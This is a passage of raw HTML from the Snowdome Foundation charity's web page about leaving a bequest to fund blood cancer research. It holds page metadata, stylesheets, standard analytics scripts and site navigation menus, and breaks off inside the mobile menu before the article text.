

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snowdome.org.au/2018/06/06/leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope/
body_size: 10690
content:
<!doctype html>
<html lang="en-AU">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <title>Leaving a bequest to Snowdome is gifting Australian blood cancer patients with hope &#x2d; Snowdome Foundation</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://snowdome.org.au/2018/06/06/leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope/" />
<meta name="description" content="Evidence shows blood cancer patients have a better outcome if they are enrolled in a clinical trial. Sadly, for a multitude of reasons Australia is often not&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Snowdome Foundation" />
<meta property="og:title" content="Leaving a bequest to Snowdome is gifting Australian blood cancer patients with hope" />
<meta property="og:description" content="Evidence shows blood cancer patients have a better outcome if they are enrolled in a clinical trial. Sadly, for a multitude of reasons Australia is often not included in blood cancer trials." />
<meta property="og:url" content="https://snowdome.org.au/2018/06/06/leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope/" />
<meta property="og:image" content="https://snowdome.org.au/app/uploads/2020/04/0113_Bequest.jpg" />
<meta property="og:image:width" content="1130" />
<meta property="og:image:height" content="492" />
<meta property="article:published_time" content="2018-06-06T04:09:26+00:00" />
<meta property="article:modified_time" content="2025-10-17T13:06:24+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/snowdomefoundation" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@snowdomefoundation" />
<meta name="twitter:title" content="Leaving a bequest to Snowdome is gifting Australian blood cancer patients with hope" />
<meta name="twitter:description" content="Evidence shows blood cancer patients have a better outcome if they are enrolled in a clinical trial. Sadly, for a multitude of reasons Australia is often not included in blood cancer trials." />
<meta name="twitter:image" content="https://snowdome.org.au/app/uploads/2020/04/0113_Bequest.jpg" />
<meta name="google-site-verification" content="VbN07p2o3N853ZTdDOiOl2WrX7MHuD62DmcD6AUWrZA" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snowdome.org.au/#/schema/WebSite","url":"https://snowdome.org.au/","name":"Snowdome Foundation","description":"Making Hope Real","inLanguage":"en-AU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snowdome.org.au/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://snowdome.org.au/#/schema/Organization","name":"Snowdome Foundation","url":"https://snowdome.org.au/","logo":{"@type":"ImageObject","url":"https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3.png","contentUrl":"https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3.png","width":512,"height":512,"contentSize":"55863"}}},{"@type":"WebPage","@id":"https://snowdome.org.au/2018/06/06/leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope/","url":"https://snowdome.org.au/2018/06/06/leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope/","name":"Leaving a bequest to Snowdome is gifting Australian blood cancer patients with hope &#x2d; Snowdome Foundation","description":"Evidence shows blood cancer patients have a better outcome if they are enrolled in a clinical trial. Sadly, for a multitude of reasons Australia is often not&#8230;","inLanguage":"en-AU","isPartOf":{"@id":"https://snowdome.org.au/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://snowdome.org.au/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://snowdome.org.au/","name":"Snowdome Foundation"},{"@type":"ListItem","position":2,"item":"https://snowdome.org.au/category/uncategorized/","name":"Uncategorized"},{"@type":"ListItem","position":3,"name":"Leaving a bequest to Snowdome is gifting Australian blood cancer patients with hope"}]},"potentialAction":{"@type":"ReadAction","target":"https://snowdome.org.au/2018/06/06/leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope/"},"datePublished":"2018-06-06T04:09:26+00:00","dateModified":"2025-10-17T13:06:24+00:00","author":{"@type":"Person","@id":"https://snowdome.org.au/#/schema/Person/685172bb014c159ad94e69c7880e7b01","name":"Snowdome"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.85ms meta | 1.12ms boot -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snowdome.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnowdome.org.au%2F2018%2F06%2F06%2Fleaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snowdome.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnowdome.org.au%2F2018%2F06%2F06%2Fleaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://snowdome.org.au/app/plugins/formidable/css/formidableforms.css?ver=1021437' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://snowdome.org.au/app/plugins/formidable-bootstrap/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<style id='bootstrap-inline-css' type='text/css'>
ul.pagination li.dots.disabled {
				padding: 6px 8px;
				background-color: #fff;
				border: 1px solid #ddd;
			}
		.frm_pagination_cont ul.frm_pagination {
			display: flex;
		}
		.frm_pagination_cont ul.frm_pagination > li {
			margin: 0;
		}.input-group .form-control {
			margin-right: 0;
		}
/*# sourceURL=bootstrap-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-glyphicons-css' href='https://snowdome.org.au/app/plugins/formidable-bootstrap/css/bootstrap-glyphicons.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://snowdome.org.au/app/themes/snowdome-theme/dist/styles/main_b1d773a9.css' type='text/css' media='all' />
<script type="text/javascript" src="https://snowdome.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://snowdome.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://snowdome.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snowdome.org.au/wp-json/wp/v2/posts/4420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snowdome.org.au/xmlrpc.php?rsd" />
<script>document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-270x270.png" />

  <link rel="apple-touch-icon" sizes="180x180" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/favicon-16x16.png">
  <link rel="manifest" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/site.webmanifest">
  <link rel="mask-icon" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/safari-pinned-tab.svg" color="#0a0f3b">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">

  

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5SR3RDVQLN"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-5SR3RDVQLN');
    </script>

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MTQPT68R');
    </script>
    <!-- End Google Tag Manager -->

</head>


<body class="wp-singular post-template-default single single-post postid-4420 single-format-standard wp-theme-snowdome-themeresources leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope app-data index-data singular-data single-data single-post-data single-post-leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope-data" data-barba="wrapper">

  

  <div class="loader-overlay">
  </div>

  

  <div class="barba-container" data-barba="container" data-barba-namespace="leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope"">
          <div id="body-classes" class="wp-singular post-template-default single single-post postid-4420 single-format-standard wp-theme-snowdome-themeresources leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope app-data index-data singular-data single-data single-post-data single-post-leaving-a-bequest-to-snowdome-is-gifting-australian-blood-cancer-patients-with-hope-data"></div>
  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTQPT68R" height="0" width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->



  
    <header id="masthead" class="site-header" role="banner" data-scroll-threshold="10">
  <div class="container position-relative">
    <div class="row">

      <div class="logo-container col-12 col-lg-3 order-1">
        <a class="brand" href="https://snowdome.org.au/">
          <img src="https://snowdome.org.au/app/themes/snowdome-theme/dist/images/snowdome-foundation-logo_d2c16499.svg" alt="Snowdome Foundation"
            title=" Snowdome Foundation" class="logo">
        </a>
      </div>

    <div class="col-lg-4 offset-lg-5 order-2 d-none d-lg-block">
      <nav class="nav-primary">
                <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav justify-content-end"><li id="menu-item-15291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15291"><a href="https://confirmsubscription.com/h/y/DCC7614BAD93AF59">Subscribe</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a target="_blank" href="https://snowdome-donations.raiselysite.com/">Donate now</a></li>
<li id="menu-item-15185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15185"><a href="https://snowdome.org.au/contact-us/">Contact Us</a></li>
</ul></div>
              </nav>
    </div>

    

    <button id="menu-button-mobile" class="hamburger mobile-hamburger hamburger--spin order-3 not-active" type="button"
      data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false"
      aria-label="Toggle navigation">
      <span class="hamburger-box">
        <span class="hamburger-inner"></span>
      </span>
    </button>

    

     
    </div>

  </div>
</header>



<div class="navbar-collapse nav-overlay" id="navbarSupportedContent">
      <div class="overlay_nav-menu-container justify-content-lg-end w-100 d-none d-lg-flex"><ul id="overlay_nav" class="navbar-nav"><li id="menu-item-13578" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13578"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12999"><a href="https://snowdome.org.au/our-story/">Our Story</a></li>
	<li id="menu-item-12878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12878"><a href="https://snowdome.org.au/our-people/">Our People</a></li>
	<li id="menu-item-12899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12899"><a href="https://snowdome.org.au/work-with-us/">Work With Us</a></li>
	<li id="menu-item-13580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580"><a href="https://snowdome.org.au/volunteer/">Volunteer</a></li>
	<li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958"><a href="https://snowdome.org.au/annual-reports/">Annual Review</a></li>
</ul>
</li>
<li id="menu-item-12751" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12751"><a href="#">Research</a>
<ul class="sub-menu">
	<li id="menu-item-12779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12779"><a href="https://snowdome.org.au/funded-research/">Funded Research</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="https://snowdome.org.au/the-wilson-centre-for-blood-cancer-genomics/">The Wilson Centre</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://snowdome.org.au/epworth-centre-for-immunotherapies-and-snowdome-laboratories/">ECISL</a></li>
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="https://snowdome.org.au/australasian-lymphoma-alliance/">ALA</a></li>
	<li id="menu-item-13593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13593"><a href="https://snowdome.org.au/researchers-and-reach/">Researchers and Reach</a></li>
</ul>
</li>
<li id="menu-item-12761" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12761"><a href="#">Support Us</a>
<ul class="sub-menu">
	<li id="menu-item-12762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12762"><a target="_blank" href="https://snowdome-donations.raiselysite.com/">Make a donation</a></li>
	<li id="menu-item-12764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12764"><a target="_blank" href="https://snowdome-community-hub.raisely.com/memory">Donate in memory</a></li>
	<li id="menu-item-12767" class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12767"><a href="#">Philanthropy</a></li>
	<li id="menu-item-12763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12763"><a target="_blank" href="https://snowdome-community-hub.raisely.com/celebration">Give in celebration</a></li>
	<li id="menu-item-12789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12789"><a target="_blank" href="https://snowdome-community-hub.raisely.com/">Fundraise for us</a></li>
	<li id="menu-item-12788" class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12788"><a href="#">Stay in touch</a></li>
	<li id="menu-item-12766" class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12766"><a href="#">Fundraiser stories</a></li>
	<li id="menu-item-13092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092"><a href="https://snowdome.org.au/support-us/">Include us in your Will</a></li>
</ul>
</li>
<li id="menu-item-12769" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12769"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-13201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13201"><a href="https://snowdome.org.au/snowball-2025/">Snowball</a></li>
	<li id="menu-item-13235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13235"><a href="https://snowdome.org.au/making-an-impact/">Making an Impact</a></li>
	<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13246"><a href="https://snowdome.org.au/past-events/">Past events</a></li>
</ul>
</li>
<li id="menu-item-12774" class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-12774"><a href="https://snowdome.org.au/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-12760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12760"><a href="/grants/">Grants</a></li>
	<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12775"><a href="/news/">News</a></li>
	<li id="menu-item-13028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13028"><a href="https://snowdome.org.au/?page_id=13020">Newsletters</a></li>
</ul>
</li>
<li id="menu-item-15288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15288"><a href="https://confirmsubscription.com/h/y/DCC7614BAD93AF59">Subscribe</a></li>
<li id="menu-item-13001" class="mega-menu-column d-lg-none menu-item menu-item-type-custom menu-item-object-custom menu-item-13001"><a href="https://snowdome-donations.raiselysite.com/">Donate Now</a></li>
<li id="menu-item-15187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15187"><a href="https://snowdome.org.au/contact-us/">Contact Us</a></li>
</ul></div>

    <nav id="mobile-menu" class="mobile-navigation d-lg-none">

        <div id="bs-example-navbar-collapse-1" class="overlay_nav-menu-container collapse navbar-collapse navbar-ex1-collapse show"><ul id="menu-overlay-navigation" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13578 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-13578"><span itemprop="name">About Us</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-13578">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12999 nav-item"><a itemprop="url" href="https://snowdome.org.au/our-story/" class="dropdown-item"><span itemprop="name">Our Story</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12878 nav-item"><a itemprop="url" href="https://snowdome.org.au/our-people/" class="dropdown-item"><span itemprop="name">Our People</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12899 nav-item"><a itemprop="url" href="https://snowdome.org.au/work-with-us/" class="dropdown-item"><span itemprop="name">Work With Us</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580 nav-item"><a itemprop="url" href="https://snowdome.org.au/volunteer/" class="dropdown-item"><span itemprop="name">Volunteer</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958 nav-item"><a itemprop="url" href="https://snowdome.org.au/annual-reports/" class="dropdown-item"><span itemprop="name">Annual Review</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12751 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-12751"><span itemprop="name">Research</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12751">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12779 nav-item"><a itemprop="url" href="https://snowdome.org.au/funded-research/" class="dropdown-item"><span itemprop="name">Funded Research</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825 nav-item"><a itemprop="url" href="https://snowdome.org.au/the-wilson-centre-for-blood-cancer-genomics/" class="dropdown-item"><span itemprop="name">The Wilson Centre</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842 nav-item"><a itemprop="url" href="https://snowdome.org.au/epworth-centre-for-immunotherapies-and-snowdome-laboratories/" class="dropdown-item"><span itemprop="name">ECISL</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841 nav-item"><a itemprop="url" href="https://snowdome.org.au/australasian-lymphoma-alliance/" class="dropdown-item"><span itemprop="name">ALA</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13593 nav-item"><a itemprop="url" href="https://snowdome.org.au/researchers-and-reach/" class="dropdown-item"><span itemprop="name">Researchers and Reach</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12761 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-12761"><span itemprop="name">Support Us</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12761">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12762 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-donations.raiselysite.com/" class="dropdown-item"><span itemprop="name">Make a donation</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12764 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-community-hub.raisely.com/memory" class="dropdown-item"><span itemprop="name">Donate in memory</span></a></li>
	<li  class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12767 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Philanthropy</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12763 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-community-hub.raisely.com/celebration" class="dropdown-item"><span itemprop="name">Give in celebration</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12789 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-community-hub.raisely.com/" class="dropdown-item"><span itemprop="name">Fundraise for us</span></a></li>
	<li  class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12788 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Stay in touch</span></a></li>
	<li  class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12766 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Fundraiser stories</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092 nav-item"><a itemprop="url" href="https://snowdome.org.au/support-us/" class="dropdown-item"><span itemprop="name">Include us in your Will</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12769 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-12769"><span itemprop="name">Events</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12769">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13201 nav-item"><a itemprop="url" href="https://snowdome.org.au/snowball-2025/" class="dropdown-item"><span itemprop="name">Snowball</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13235 nav-item"><a itemprop="url" href="https://snowdome.org.au/making-an-impact/" class="dropdown-item"><span itemprop="name">Making an Impact</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13246 nav-item"><a itemprop="url" href="https://snowdome.org.au/past-events/" class="dropdown-item"><span itemprop="name">Past events</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children dropdown menu-item-12774 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12774"><span itemprop="name">News</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12774">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12760 nav-item"><a itemprop="url" href="/grants/" class="dropdown-item"><span itemprop="name">Grants</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12775 nav-item"><a itemprop="url" href="/news/" class="dropdown-item"><span itemprop="name">News</span></a></li>
